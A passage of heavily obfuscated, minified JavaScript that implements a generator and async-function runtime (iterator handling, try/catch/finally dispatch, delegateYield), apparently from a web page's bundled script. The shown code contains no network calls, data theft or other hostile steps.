bk()[sO(RS)],N4([],[][[]]))?bk()[sO(Zh)](DF,w7([]),dN):bk()[sO(Pw)](U6,jE,hB2))?ST2[bk()[sO(s5)](s4,Mr,ZE)](zY2[A9(typeof bk()[sO(Cr)],'undefined')?bk()[sO(Zh)].apply(null,[MX,w7(w7({})),CD]):bk()[sO(Pw)].apply(null,[U6,TZ,hB2])])[lk()[I7(qn)](dk,zq,Kj,Hz)](function(VP2){Mv.push(Xz);lw2(P7()[Pk(qn)](xL,VX,w7([]),fY),VP2,gT2,Oq2);Mv.pop();},function(UH2){Mv.push(Ps);lw2(bk()[sO(Mr)](Xw,w7(w7([])),dM),UH2,gT2,Oq2);Mv.pop();}):ST2[bk()[sO(s5)].apply(null,[s4,S7,ZE])](zY2)[lk()[I7(qn)].call(null,dk,zq,w7({}),w7(w7([])))](function(xw2){Mv.push(c9);L42[lk()[I7(nh)](Kj,bm,Ps,w7(X9))]=xw2,gT2(L42);Mv.pop();},function(Kw2){var VE2;Mv.push(Rx);return VE2=lw2(bk()[sO(Mr)](Xw,sw,rr),Kw2,gT2,Oq2),Mv.pop(),VE2;}),Mv.pop(),qk2;}Oq2(dY2[Mk()[Ak(ss)].apply(null,[Gh,QU])]);Mv.pop();}Mv.push(mG);var Kq2;Sg2(this,P7()[Pk(Rs)](cS,xx,qY,tY),K3(nR,[lk()[I7(nh)](Kj,CA2,wq,IY),function lh2(jE2,Lq2){var S72=function(){return new ST2(function(nf2,tf2){lw2(jE2,Lq2,nf2,tf2);});};Mv.push(rK);var KH2;return KH2=Kq2=Kq2?Kq2[lk()[I7(qn)](dk,NK,TY,Qh)](S72,S72):S72(),Mv.pop(),KH2;}]));Mv.pop();};var cq2=function(N42){return Cq2.apply(this,[Jd,arguments]);};var CT2=function(A12){return Cq2.apply(this,[mQ,arguments]);};var tY2=function(gs2){Mv.push(wj);this[P7()[Pk(nJ)].apply(null,[Ps,Bh,Pw,w7(w7(X9))])]=[K3(nR,[lk()[I7(Pw)](b4,tq,wZ,w7(w7(jE))),lk()[I7(s5)](C3,M3,w7(w7(X9)),WE)])],gs2[A9(typeof lk()[I7(z4)],'undefined')?lk()[I7(Cr)](cx,Lj,w7(w7(jE)),tO):lk()[I7(Rs)](tO,Xj,lS,w7(w7([])))](cq2,this),this[Fv()[rE(nh)](p3,Cd2,zk,O6)](w7(X9));Mv.pop();};var J72=function(vv2){Mv.push(fD);if(vv2||A9(QT()[nT(FT)].apply(null,[rS,Mr]),vv2)){var zE2=vv2[rw2];if(zE2){var AE2;return Mv.pop(),AE2=zE2.call(vv2),AE2;}if(En(QT()[nT(kS)](vs,mw),typeof vv2[P7()[Pk(qn)](xL,tZ,Wm,b4)])){var zP2;return Mv.pop(),zP2=vv2,zP2;}if(w7(VA[A9(typeof lk()[I7(WE)],'undefined')?lk()[I7(Cr)].call(null,Ax,YF,w7(w7(jE)),CE):lk()[I7(nJ)](tv,MD,Kj,Vj)](vv2[HZ(typeof lk()[I7(fY)],'undefined')?lk()[I7(X9)](C9,TE,zk,w7(w7([]))):lk()[I7(Cr)].call(null,GY,lG,jv,TZ)]))){var pv2=Vs(Ih[fY]),Bh2=function q12(){Mv.push(zG);for(;Kn(++pv2,vv2[lk()[I7(X9)].call(null,C9,kr,W7,zv)]);)if(Tq2.call(vv2,pv2)){var m42;return q12[lk()[I7(nh)].call(null,Kj,F3,jw,Zh)]=vv2[pv2],q12[A9(typeof Vr()[mk(RS)],N4(QT()[nT(FT)](k2,Mr),[][[]]))?Vr()[mk(zk)].apply(null,[ZA2,QD,Tt,Pw,cj,Rs]):Vr()[mk(Ys)].apply(null,[Bd2,RS,B6,d1,FT,Zh])]=w7(Ih[fY]),Mv.pop(),m42=q12,m42;}q12[lk()[I7(nh)](Kj,F3,CE,w7(w7({})))]=fs2;q12[Vr()[mk(Ys)](Bd2,ss,B6,mP,FT,mP)]=w7(X9);var Bv2;return Mv.pop(),Bv2=q12,Bv2;};var ws2;return ws2=Bh2[HZ(typeof P7()[Pk(lS)],N4([],[][[]]))?P7()[Pk(qn)].call(null,xL,tZ,S7,FT):P7()[Pk(Ys)].apply(null,[XK,UY,X6,Kj])]=Bh2,Mv.pop(),ws2;}}throw new (VA[HZ(typeof QT()[nT(jE)],N4([],[][[]]))?QT()[nT(XT)].apply(null,[c8,GY]):QT()[nT(DO)].call(null,Yg2,nx)])(N4(If2(vv2),bk()[sO(nJ)](x7,qn,zO)));};Mv.push(L3);hW2=function AP2(){return Lr2;};var fs2;var Lr2={};var Gq2=VA[lk()[I7(jw)](r7,XF,S4,Gh)][Mk()[Ak(zk)](jf,R6)];var Tq2=Gq2[Vr()[mk(X9)].apply(null,[Ks,w7(w7(jE)),bI2,O6,TY,FT])];var Sg2=VA[HZ(typeof lk()[I7(UY)],N4('',[][[]]))?lk()[I7(jw)].call(null,r7,XF,TZ,d1):lk()[I7(Cr)](kz,Fz,Oh,Hq)][A9(typeof lk()[I7(qn)],N4([],[][[]]))?lk()[I7(Cr)].call(null,S3,lm,s4,Mc):lk()[I7(TY)](jE,Jz,UY,UO)]||function(O12,MO2,Tw2){return Sk2.apply(this,[lQ,arguments]);};var vE2=En(QT()[nT(kS)](Yj,mw),typeof VA[P7()[Pk(jw)].call(null,Xw,T5,MT,nE)])?VA[P7()[Pk(jw)](Xw,T5,tO,Ys)]:{};var rw2=vE2[QT()[nT(nJ)].call(null,nX,Tj)]||P7()[Pk(UY)](BD,sv,cz,w7(w7(jE)));var v72=vE2[P7()[Pk(Mr)](TZ,DU2,w7([]),w7(w7([])))]||lk()[I7(Mr)](qK,KT,IY,qn);var MY2=vE2[bk()[sO(S7)](mP,Bs,xv)]||bk()[sO(ss)].call(null,nB2,XT,VO);try{var Zf2=Mv.length;var tq2=w7(KA);vO2({},QT()[nT(FT)].call(null,v0,Mr));}catch(qr2){Mv.splice(SE(Zf2,jE),Infinity,L3);vO2=function(mk2,x72,m12){return Sk2.apply(this,[KA,arguments]);};}Lr2[bk()[sO(Rs)].apply(null,[XT,s4,lF])]=Fq2;var NE2=HZ(typeof bk()[sO(jw)],N4([],[][[]]))?bk()[sO(qn)](Wm,w7(w7([])),m0):bk()[sO(Zh)].call(null,rl2,OY,Rt);var hr2=A9(typeof QT()[nT(nh)],'undefined')?QT()[nT(DO)](dN,Vb2):QT()[nT(Lf)].call(null,Kd2,ZI2);var Bw2=Q1()[Rr(Kr)](tv,rh,Bc);var SO2=QT()[nT(wq)].call(null,NS,Zh);var Jh2={};var BZ2={};vO2(BZ2,rw2,function(){return Sk2.apply(this,[C,arguments]);});var pZ2=VA[lk()[I7(jw)].apply(null,[r7,XF,mw,EF])][bk()[sO(Kr)](Oh,O6,Sb2)];var Dk2=pZ2&&pZ2(pZ2(J72([])));Dk2&&HZ(Dk2,Gq2)&&Tq2.call(Dk2,rw2)&&(BZ2=Dk2);var fY2=hE2[HZ(typeof Mk()[Ak(Ys)],'undefined')?Mk()[Ak(zk)].apply(null,[jf,R6]):Mk()[Ak(fY)](TK,Rn)]=A42[Mk()[Ak(zk)].apply(null,[jf,R6])]=VA[lk()[I7(jw)](r7,XF,cS,w7(w7({})))][Fv()[rE(FT)].call(null,PK,dc,G7,X9)](BZ2);function mH2(rk2){Mv.push(b8);[P7()[Pk(qn)](xL,G4,GY,O6),bk()[sO(Mr)].apply(null,[Xw,TZ,IT]),QT()[nT(WE)].call(null,DG,zv)][lk()[I7(Rs)](tO,Ff,q3,nh)](function(GY2){vO2(rk2,GY2,function(XH2){var Qw2;Mv.push(S4);return Qw2=this[P7()[Pk(Rs)](cS,Im,S4,b1)](GY2,XH2),Mv.pop(),Qw2;});});Mv.pop();}function Cf2(dv2,wY2,IO2){var rH2=NE2;return function(jq2,FY2){Mv.push(Lf);if(A9(rH2,Bw2))throw new (VA[bk()[sO(TY)](r7,IY,Kc)])(QT()[nT(Qh)](YO,qn));if(A9(rH2,SO2)){if(A9(bk()[sO(Mr)](Xw,Q4,OX),jq2))throw FY2;var W72;return W72=K3(nR,[lk()[I7(nh)](Kj,J7,w7(w7(X9)),Mc),fs2,Vr()[mk(Ys)](Bd2,IY,cL,w7([]),FT,XT),w7(X9)]),Mv.pop(),W72;}for(IO2[HZ(typeof Q1()[Rr(Kr)],N4([],[][[]]))?Q1()[Rr(Pw)].call(null,Uk,Bs,OF):Q1()[Rr(tO)].call(null,cS,vX,zJ)]=jq2,IO2[Mk()[Ak(ss)](Gh,Fn)]=FY2;;){var Mg2=IO2[Q1()[Rr(s5)](Ps,HO,T8)];if(Mg2){var PP2=ET2(Mg2,IO2);if(PP2){if(A9(PP2,Jh2))continue;var pw2;return Mv.pop(),pw2=PP2,pw2;}}if(A9(P7()[Pk(qn)](xL,Nj,w7(w7({})),VY),IO2[Q1()[Rr(Pw)](w7(w7({})),Bs,OF)]))IO2[A9(typeof Fv()[rE(tO)],N4(QT()[nT(FT)].apply(null,[E3,Mr]),[][[]]))?Fv()[rE(jE)](TX,NX,SD,Cr):Fv()[rE(S7)](v3,Em,FT,TY)]=IO2[QT()[nT(cz)].call(null,WX,x7)]=IO2[Mk()[Ak(ss)](Gh,Fn)];else if(A9(bk()[sO(Mr)](Xw,Xw,OX),IO2[Q1()[Rr(Pw)](jf,Bs,OF)])){if(A9(rH2,NE2))throw rH2=SO2,IO2[A9(typeof Mk()[Ak(RS)],N4([],[][[]]))?Mk()[Ak(fY)].apply(null,[pm,tx]):Mk()[Ak(ss)](Gh,Fn)];IO2[P7()[Pk(Kr)].call(null,W7,rF,w7(w7([])),KO)](IO2[Mk()[Ak(ss)].call(null,Gh,Fn)]);}else A9(QT()[nT(WE)](T1,zv),IO2[Q1()[Rr(Pw)].apply(null,[Mc,Bs,OF])])&&IO2[HZ(typeof Fv()[rE(X9)],N4(A9(typeof QT()[nT(jE)],N4([],[][[]]))?QT()[nT(DO)](f3,jK):QT()[nT(FT)](E3,Mr),[][[]]))?Fv()[rE(Zh)].call(null,Ap2,KL,G7,ks):Fv()[rE(jE)](kG,QR2,R02,z4)](QT()[nT(WE)](T1,zv),IO2[Mk()[Ak(ss)](Gh,Fn)]);rH2=Bw2;var pO2=Sk2(d0,[dv2,wY2,IO2]);if(A9(bk()[sO(UY)].call(null,jf,IY,F8),pO2[QT()[nT(Rs)](Il2,C9)])){if(rH2=IO2[Vr()[mk(Ys)](Bd2,T1,cL,OY,FT,Kj)]?SO2:hr2,A9(pO2[Mk()[Ak(ss)](Gh,Fn)],Jh2))continue;var Iw2;return Iw2=K3(nR,[lk()[I7(nh)](Kj,J7,w7(w7(jE)),OE),pO2[Mk()[Ak(ss)](Gh,Fn)],Vr()[mk(Ys)](Bd2,ST,cL,s5,FT,FT),IO2[Vr()[mk(Ys)](Bd2,tv,cL,qY,FT,s5)]]),Mv.pop(),Iw2;}A9(HZ(typeof bk()[sO(Ys)],N4('',[][[]]))?bk()[sO(Mr)](Xw,IY,OX):bk()[sO(Zh)](L6,M7,Kz),pO2[QT()[nT(Rs)](Il2,C9)])&&(rH2=SO2,IO2[Q1()[Rr(Pw)](vh,Bs,OF)]=bk()[sO(Mr)](Xw,Ps,OX),IO2[Mk()[Ak(ss)].call(null,Gh,Fn)]=pO2[Mk()[Ak(ss)](Gh,Fn)]);}Mv.pop();};}function ET2(fO2,zs2){Mv.push(NG);var Uh2=zs2[Q1()[Rr(Pw)](OY,Bs,Ss)];var hw2=fO2[QT()[nT(nJ)](Zx,Tj)][Uh2];if(A9(hw2,fs2)){var K42;return zs2[Q1()[Rr(s5)].apply(null,[Ys,HO,gZ])]=null,A9(bk()[sO(Mr)].apply(null,[Xw,UY,NO]),Uh2)&&fO2[QT()[nT(nJ)].apply(null,[Zx,Tj])][QT()[nT(WE)](IK,zv)]&&(zs2[Q1()[Rr(Pw)](Zf,Bs,Ss)]=QT()[nT(WE)].call(null,IK,zv),zs2[Mk()[Ak(ss)].apply(null,[Gh,Tf])]=fs2,ET2(fO2,zs2),A9(bk()[sO(Mr)](Xw,dk,NO),zs2[Q1()[Rr(Pw)].call(null,lS,Bs,Ss)]))||HZ(QT()[nT(WE)](IK,zv),Uh2)&&(zs2[HZ(typeof Q1()[Rr(jw)],'undefined')?Q1()[Rr(Pw)](tv,Bs,Ss):Q1()[Rr(tO)](QD,bn,xz)]=A9(typeof bk()[sO(X9)],'undefined')?bk()[sO(Zh)](Gt,s5,RJ):bk()[sO(Mr)](Xw,X6,NO),zs2[Mk()[Ak(ss)].call(null,Gh,Tf)]=new (VA[QT()[nT(XT)](ZT,GY)])(N4(N4(Mk()[Ak(UY)](RS,FZ),Uh2),QT()[nT(MT)].apply(null,[zw,jv])))),Mv.pop(),K42=Jh2,K42;}var h12=Sk2(d0,[hw2,fO2[HZ(typeof QT()[nT(DO)],N4([],[][[]]))?QT()[nT(nJ)](Zx,Tj):QT()[nT(DO)].apply(null,[b1,S6])],zs2[A9(typeof Mk()[Ak(tO)],N4([],[][[]]))?Mk()[Ak(fY)].call(null,QR2,vB2):Mk()[Ak(ss)](Gh,Tf)]]);if(A9(bk()[sO(Mr)](Xw,tY,NO),h12[QT()[nT(Rs)](w4,C9)])){var Hh2;return zs2[Q1()[Rr(Pw)](w7(jE),Bs,Ss)]=bk()[sO(Mr)](Xw,qK,NO),zs2[Mk()[Ak(ss)].apply(null,[Gh,Tf])]=h12[Mk()[Ak(ss)].apply(null,[Gh,Tf])],zs2[A9(typeof Q1()[Rr(kS)],'undefined')?Q1()[Rr(tO)](I9,XY,dx):Q1()[Rr(s5)].call(null,lS,HO,gZ)]=null,Mv.pop(),Hh2=Jh2,Hh2;}var M12=h12[HZ(typeof Mk()[Ak(jE)],N4([],[][[]]))?Mk()[Ak(ss)].apply(null,[Gh,Tf]):Mk()[Ak(fY)].apply(null,[JF,n6])];var rY2;return rY2=M12?M12[Vr()[mk(Ys)].apply(null,[Bd2,C9,pv,Vj,FT,GY])]?(zs2[fO2[lk()[I7(Kr)](Vj,JT,CE,sw)]]=M12[lk()[I7(nh)].apply(null,[Kj,Mp2,w7(w7([])),w7(jE)])],zs2[HZ(typeof P7()[Pk(d1)],N4([],[][[]]))?P7()[Pk(qn)].apply(null,[xL,NZ,Oh,s5]):P7()[Pk(Ys)](HL,Im,Kr,w7(w7(X9)))]=fO2[Mk()[Ak(Mr)].apply(null,[TY,Rf])],HZ(A9(typeof QT()[nT(ss)],N4('',[][[]]))?QT()[nT(DO)].call(null,F5,nn):QT()[nT(WE)](IK,zv),zs2[HZ(typeof Q1()[Rr(jE)],N4('',[][[]]))?Q1()[Rr(Pw)].apply(null,[mw,Bs,Ss]):Q1()[Rr(tO)].apply(null,[Wm,rY,FJ])])&&(zs2[Q1()[Rr(Pw)](UY,Bs,Ss)]=P7()[Pk(qn)](xL,NZ,Wm,Zh),zs2[Mk()[Ak(ss)].call(null,Gh,Tf)]=fs2),zs2[Q1()[Rr(s5)](z4,HO,gZ)]=null,Jh2):M12:(zs2[Q1()[Rr(Pw)].apply(null,[nJ,Bs,Ss])]=bk()[sO(Mr)].call(null,Xw,G7,NO),zs2[A9(typeof Mk()[Ak(d1)],N4('',[][[]]))?Mk()[Ak(fY)](tO,D5):Mk()[Ak(ss)].apply(null,[Gh,Tf])]=new (VA[QT()[nT(XT)].call(null,ZT,GY)])(Fv()[rE(jw)].apply(null,[KJ,vG,Rs,Oh])),zs2[Q1()[Rr(s5)](w7({}),HO,gZ)]=null,Jh2),Mv.pop(),rY2;}K12[Mk()[Ak(zk)].apply(null,[jf,R6])]=hE2;Sg2(fY2,lk()[I7(G7)].call(null,Ks,Nr,w7(jE),lS),K3(nR,[lk()[I7(nh)].call(null,Kj,r4,w7({}),w7(w7(jE))),hE2,rk()[DT(fY)].call(null,Zh,L6,PK,O6),w7(X9)]));Sg2(hE2,lk()[I7(G7)](Ks,Nr,b1,ST),K3(nR,[lk()[I7(nh)].call(null,Kj,r4,IY,O6),K12,rk()[DT(fY)](Zh,L6,PK,G7),w7(X9)]));K12[lk()[I7(Lf)](Vb2,SK,q3,w7(jE))]=vO2(hE2,MY2,bk()[sO(Lf)].apply(null,[C9,O6,E7]));Lr2[rk()[DT(FT)](kS,wz,bb2,Cr)]=function(Iq2){Mv.push(Hn);var kT2=En(QT()[nT(kS)].apply(null,[Bx,mw]),typeof Iq2)&&Iq2[lk()[I7(G7)](Ks,Rw,EF,kS)];var RY2;return RY2=w7(w7(kT2))&&(A9(kT2,K12)||A9(A9(typeof bk()[sO(nh)],N4([],[][[]]))?bk()[sO(Zh)](FN,nh,xX):bk()[sO(Lf)].call(null,C9,Qv,Qj),kT2[lk()[I7(Lf)](Vb2,D8,TY,w7({}))]||kT2[HZ(typeof QT()[nT(FT)],'undefined')?QT()[nT(Zf)].apply(null,[z6,Hq]):QT()[nT(DO)].call(null,B02,kz)])),Mv.pop(),RY2;};Lr2[Fv()[rE(lS)](wt,rU2,FT,UY)]=function(F42){Mv.push(Vz);VA[lk()[I7(jw)](r7,A1,Zf,jf)][rk()[DT(G7)](TY,UY,lB2,jf)]?VA[A9(typeof lk()[I7(DO)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[RM,dx,S7,S4]):lk()[I7(jw)](r7,A1,XT,rh)][rk()[DT(G7)](TY,UY,lB2,kS)](F42,hE2):(F42[lk()[I7(wq)].call(null,O7,Qf,w7(w7({})),w7(w7(X9)))]=hE2,vO2(F42,MY2,bk()[sO(Lf)].apply(null,[C9,Ps,Zs])));F42[Mk()[Ak(zk)](jf,qw)]=VA[lk()[I7(jw)](r7,A1,w7(w7({})),Wz)][Fv()[rE(FT)](tJ,dc,G7,rh)](fY2);var sq2;return Mv.pop(),sq2=F42,sq2;};Lr2[A9(typeof Vr()[mk(lS)],N4(QT()[nT(FT)].apply(null,[v0,Mr]),[][[]]))?Vr()[mk(zk)](sm,IY,DK,zv,Xx,x7):Vr()[mk(G7)](IM,q3,M3,x7,zk,kS)]=function(f72){return Sk2.apply(this,[KV,arguments]);};mH2(IT2[HZ(typeof Mk()[Ak(XT)],'undefined')?Mk()[Ak(zk)].apply(null,[jf,R6]):Mk()[Ak(fY)](B02,YF)]);vO2(IT2[HZ(typeof Mk()[Ak(X9)],N4([],[][[]]))?Mk()[Ak(zk)](jf,R6):Mk()[Ak(fY)](Eb2,Gx)],v72,function(){return Sk2.apply(this,[IQ,arguments]);});Lr2[QT()[nT(jv)](YX,Ys)]=IT2;Lr2[P7()[Pk(Lf)](TY,R6,Qv,XT)]=function(z12,rO2,dP2,x42,xh2){Mv.push(ZM);A9(Yb2(X9),xh2)&&(xh2=VA[QT()[nT(jf)].call(null,Us,lz)]);var ns2=new IT2(Fq2(z12,rO2,dP2,x42),xh2);var th2;return th2=Lr2[rk()[DT(FT)].call(null,kS,wz,vj,Zf)](rO2)?ns2:ns2[P7()[Pk(qn)].call(null,xL,Js,T1,b1)]()[lk()[I7(qn)](dk,bn,w7(X9),S7)](function(qh2){var wO2;Mv.push(qj);return wO2=qh2[Vr()[mk(Ys)].call(null,Bd2,IY,Dj,DO,FT,fY)]?qh2[lk()[I7(nh)].call(null,Kj,MF,s4,ST)]:ns2[HZ(typeof P7()[Pk(Ys)],N4([],[][[]]))?P7()[Pk(qn)](xL,rv,MT,RS):P7()[Pk(Ys)].apply(null,[pD,mw,EF,Kj])](),Mv.pop(),wO2;}),Mv.pop(),th2;};mH2(fY2);vO2(fY2,MY2,QT()[nT(J7)](l1,ST));vO2(fY2,rw2,function(){return Sk2.apply(this,[mQ,arguments]);});vO2(fY2,P7()[Pk(wq)](Oh,xG,rh,dk),function(){return Sk2.apply(this,[mp,arguments]);});Lr2[Mk()[Ak(Rs)](Cr,f7)]=function(h42){return Sk2.apply(this,[tQ,arguments]);};Lr2[bk()[sO(wq)](Kj,s5,JL)]=J72;tY2[A9(typeof Mk()[Ak(qn)],N4([],[][[]]))?Mk()[Ak(fY)](sx,ZK):Mk()[Ak(zk)](jf,R6)]=K3(nR,[lk()[I7(G7)](Ks,Nr,ks,Zh),tY2,Fv()[rE(nh)](TU2,Cd2,zk,Wm),function ff2(Cw2){Mv.push(H02);if(this[A9(typeof P7()[Pk(G7)],N4([],[][[]]))?P7()[Pk(Ys)](CB2,fG,w7(jE),KO):P7()[Pk(WE)](HO,j5,w7(jE),Hq)]=Ih[Zf],this[P7()[Pk(qn)](xL,Wh,w7(jE),X9)]=Ih[Zf],this[Fv()[rE(S7)](OD,Em,FT,tY)]=this[QT()[nT(cz)].call(null,C0,x7)]=fs2,this[Vr()[mk(Ys)].apply(null,[Bd2,jf,Dn,s5,FT,Vj])]=w7(jE),this[A9(typeof Q1()[Rr(C9)],N4('',[][[]]))?Q1()[Rr(tO)].apply(null,[fY,LU2,QV2]):Q1()[Rr(s5)](IY,HO,Pr)]=null,this[Q1()[Rr(Pw)].call(null,sw,Bs,H4)]=P7()[Pk(qn)].apply(null,[xL,Wh,Vj,X9]),this[Mk()[Ak(ss)].apply(null,[Gh,v0])]=fs2,this[HZ(typeof P7()[Pk(tO)],N4('',[][[]]))?P7()[Pk(nJ)](Ps,zS,w7(w7([])),w7(jE)):P7()[Pk(Ys)](GB2,wZ,dk,Lf)][HZ(typeof lk()[I7(sw)],N4([],[][[]]))?lk()[I7(Rs)](tO,fH,EF,jw):lk()[I7(Cr)](zB2,Fx,x7,tY)](CT2),w7(Cw2))for(var bP2 in this)A9(bk()[sO(jw)](HO,kS,Eb2),bP2[Mk()[Ak(FT)](DO,zm)](X9))&&Tq2.call(this,bP2)&&w7(VA[lk()[I7(nJ)](tv,wk,IY,Rs)](wE2(bP2[HZ(typeof Fv()[rE(DO)],N4([],[][[]]))?Fv()[rE(Bs)](OD,Om,zk,FT):Fv()[rE(jE)].call(null,NJ,Hb2,Cc,s4)](Ih[fY]))))&&(this[bP2]=fs2);Mv.pop();},Q1()[Rr(nJ)].call(null,s4,pt,BT),function(){return Sk2.apply(this,[fg,arguments]);},P7()[Pk(Kr)](W7,xM,UO,Wm),function n12(dT2){Mv.push(VQ2);if(this[Vr()[mk(Ys)](Bd2,w7(w7(X9)),GD,XT,FT,Pw)])throw dT2;var YY2=this;function WY2(wg2,Gh2){Mv.push(pg2);FH2[QT()[nT(Rs)](Ox,C9)]=bk()[sO(Mr)](Xw,Zf,O22);FH2[Mk()[Ak(ss)].apply(null,[Gh,K8])]=dT2;YY2[P7()[Pk(qn)](xL,Fw,w7(w7({})),tv)]=wg2;Gh2&&(YY2[Q1()[Rr(Pw)](LJ,Bs,s7)]=P7()[Pk(qn)](xL,Fw,C9,EF),YY2[Mk()[Ak(ss)].call(null,Gh,K8)]=fs2);var LH2;return Mv.pop(),LH2=w7(w7(Gh2)),LH2;}for(var zv2=SE(this[P7()[Pk(nJ)](Ps,wT,nh,OE)][A9(typeof lk()[I7(Rs)],'undefined')?lk()[I7(Cr)](fm,VY,vh,LJ):lk()[I7(X9)].call(null,C9,XZ,mP,HO)],jE);v5(zv2,X9);--zv2){var rg2=this[HZ(typeof P7()[Pk(jf)],N4([],[][[]]))?P7()[Pk(nJ)].call(null,Ps,wT,IY,w7(jE)):P7()[Pk(Ys)](B5,HO,Qv,GY)][zv2],FH2=rg2[Fv()[rE(TY)].apply(null,[jl2,gc,tO,cz])];if(A9(lk()[I7(s5)].apply(null,[C3,q02,Gh,O6]),rg2[lk()[I7(Pw)](b4,K4,s4,KO)])){var q42;return q42=WY2(Mk()[Ak(Kr)].apply(null,[zk,nF])),Mv.pop(),q42;}if(jA2(rg2[HZ(typeof lk()[I7(jv)],N4('',[][[]]))?lk()[I7(Pw)].call(null,b4,K4,zv,TZ):lk()[I7(Cr)](HC2,k5,Vw,s4)],this[P7()[Pk(WE)].apply(null,[HO,ZB2,Qv,WE])])){var F72=Tq2.call(rg2,Vr()[mk(FT)](Ps,tO,jl2,tv,DO,TZ)),FP2=Tq2.call(rg2,P7()[Pk(Pw)].call(null,tO,CF,s5,zv));if(F72&&FP2){if(Kn(this[P7()[Pk(WE)](HO,ZB2,ST,Vw)],rg2[Vr()[mk(FT)].apply(null,[Ps,DO,jl2,w7(w7({})),DO,Wz])])){var SP2;return SP2=WY2(rg2[Vr()[mk(FT)](Ps,z4,jl2,O6,DO,mw)],w7(jd[Vr()[mk(Cr)](Pw,CE,DL,T1,Ys,Gh)]())),Mv.pop(),SP2;}if(Kn(this[A9(typeof P7()[Pk(cz)],'undefined')?P7()[Pk(Ys)](KE,Dc,wZ,w7(w7([]))):P7()[Pk(WE)](HO,ZB2,vh,w7(jE))],rg2[P7()[Pk(Pw)](tO,CF,wq,KO)])){var pT2;return pT2=WY2(rg2[P7()[Pk(Pw)](tO,CF,MT,x7)]),Mv.pop(),pT2;}}else if(F72){if(Kn(this[P7()[Pk(WE)].call(null,HO,ZB2,Hq,Kj)],rg2[Vr()[mk(FT)].apply(null,[Ps,I9,jl2,w7([]),DO,MT])])){var vs2;return vs2=WY2(rg2[A9(typeof Vr()[mk(RS)],'undefined')?Vr()[mk(zk)].call(null,G5,w7(w7({})),zK,w7(jE),dU2,X9):Vr()[mk(FT)](Ps,OE,jl2,Zh,DO,z4)],w7(jd[A9(typeof Vr()[mk(zk)],'undefined')?Vr()[mk(zk)].call(null,cz,G7,kn,x7,A3,TY):Vr()[mk(Cr)].apply(null,[Pw,jv,DL,WE,Ys,Gh])]())),Mv.pop(),vs2;}}else{if(w7(FP2))throw new (VA[bk()[sO(TY)](r7,wq,ww)])(bk()[sO(WE)](ks,jw,DX));if(Kn(this[P7()[Pk(WE)].call(null,HO,ZB2,qn,zv)],rg2[P7()[Pk(Pw)].apply(null,[tO,CF,w7(w7(jE)),Vj])])){var KY2;return KY2=WY2(rg2[HZ(typeof P7()[Pk(q3)],N4([],[][[]]))?P7()[Pk(Pw)].apply(null,[tO,CF,EF,O7]):P7()[Pk(Ys)].call(null,c9,vF,O7,x7)]),Mv.pop(),KY2;}}}}Mv.pop();},Fv()[rE(Zh)].apply(null,[M3,KL,G7,XT]),function wH2(gH2,tr2){Mv.push(Mm);for(var Rk2=SE(this[P7()[Pk(nJ)](Ps,Jw,w7(w7({})),QD)][lk()[I7(X9)](C9,Xv,XT,TY)],jE);v5(Rk2,X9);--Rk2){var RT2=this[P7()[Pk(nJ)](Ps,Jw,s5,w7(w7({})))][Rk2];if(jA2(RT2[lk()[I7(Pw)](b4,AY,Rs,w7(w7([])))],this[P7()[Pk(WE)].call(null,HO,wt,w7(w7(jE)),w7(w7(X9)))])&&Tq2.call(RT2,P7()[Pk(Pw)](tO,rL,O7,w7(jE)))&&Kn(this[P7()[Pk(WE)](HO,wt,Gh,UY)],RT2[P7()[Pk(Pw)].apply(null,[tO,rL,s5,MT])])){var CY2=RT2;break;}}CY2&&(A9(Q1()[Rr(Lf)].call(null,w7(X9),wm,fm),gH2)||A9(lk()[I7(Qh)](tY,l1,QD,IY),gH2))&&jA2(CY2[lk()[I7(Pw)].call(null,b4,AY,DO,Lf)],tr2)&&jA2(tr2,CY2[P7()[Pk(Pw)](tO,rL,w7({}),vh)])&&(CY2=null);var Bq2=CY2?CY2[Fv()[rE(TY)](Fb2,gc,tO,VY)]:{};Bq2[QT()[nT(Rs)].call(null,Wc,C9)]=gH2;Bq2[Mk()[Ak(ss)].apply(null,[Gh,fL])]=tr2;var kw2;return kw2=CY2?(this[Q1()[Rr(Pw)](FT,Bs,Gw)]=P7()[Pk(qn)](xL,TJ,qn,Qv),this[P7()[Pk(qn)](xL,TJ,w7(w7(X9)),w7(w7({})))]=CY2[P7()[Pk(Pw)](tO,rL,I9,zk)],Jh2):this[lk()[I7(cz)].apply(null,[zk,cn,Mr,Oh])](Bq2),Mv.pop(),kw2;},lk()[I7(cz)].apply(null,[zk,t02,qK,S7]),function nY2(Gg2,xf2){Mv.push(EC2);if(A9(bk()[sO(Mr)](Xw,Ps,Ir),Gg2[QT()[nT(Rs)](Rk,C9)]))throw Gg2[Mk()[Ak(ss)].apply(null,[Gh,K4])];A9(Q1()[Rr(Lf)](HO,wm,c4),Gg2[QT()[nT(Rs)].call(null,Rk,C9)])||A9(lk()[I7(Qh)].apply(null,[tY,xs,KO,nE]),Gg2[QT()[nT(Rs)](Rk,C9)])?this[P7()[Pk(qn)].apply(null,[xL,KZ,w7(X9),RS])]=Gg2[HZ(typeof Mk()[Ak(TY)],N4('',[][[]]))?Mk()[Ak(ss)].call(null,Gh,K4):Mk()[Ak(fY)].apply(null,[S6,nS])]:A9(A9(typeof QT()[nT(Kr)],N4([],[][[]]))?QT()[nT(DO)](Gx,WV2):QT()[nT(WE)].call(null,tU,zv),Gg2[QT()[nT(Rs)](Rk,C9)])?(this[Mk()[Ak(qn)](LJ,Nh)]=this[Mk()[Ak(ss)](Gh,K4)]=Gg2[Mk()[Ak(ss)](Gh,K4)],this[HZ(typeof Q1()[Rr(tO)],'undefined')?Q1()[Rr(Pw)](G7,Bs,gE):Q1()[Rr(tO)](TY,Sz,Iq)]=QT()[nT(WE)].call(null,tU,zv),this[P7()[Pk(qn)].apply(null,[xL,KZ,jv,Kj])]=Mk()[Ak(Kr)].apply(null,[zk,nv])):A9(bk()[sO(UY)](jf,Ys,vS),Gg2[QT()[nT(Rs)].apply(null,[Rk,C9])])&&xf2&&(this[P7()[Pk(qn)](xL,KZ,Uk,qn)]=xf2);var Ef2;return Mv.pop(),Ef2=Jh2,Ef2;},P7()[Pk(Qh)](x7,q02,Oh,qn),function JP2(Of2){Mv.push(tb2);for(var SY2=SE(this[P7()[Pk(nJ)].apply(null,[Ps,MZ,w7(w7([])),mP])][lk()[I7(X9)](C9,v4,dk,cS)],jE);v5(SY2,X9);--SY2){var D42=this[P7()[Pk(nJ)].apply(null,[Ps,MZ,wq,tO])][SY2];if(A9(D42[P7()[Pk(Pw)](tO,NG,w7(w7({})),jE)],Of2)){var Q12;return 